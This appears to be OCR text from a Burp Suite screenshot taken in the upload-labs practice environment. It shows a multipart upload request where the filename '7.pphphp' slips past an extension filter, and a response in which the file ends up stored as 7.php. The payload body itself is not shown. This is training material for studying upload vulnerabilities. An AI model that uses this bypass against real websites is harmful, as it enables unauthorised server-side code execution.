 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed t
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-11/index.php?action=show_code HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryILnwlcxINglr5HzA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-11/index.php?action=show
_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryILnwlcxINglr5HzA
16 Content-Disposition: form-data; name="upload_file"; filename="
7.pphphp"
17 Content-Type: application/octet-stream
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/7.php" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
img 7 matches
Done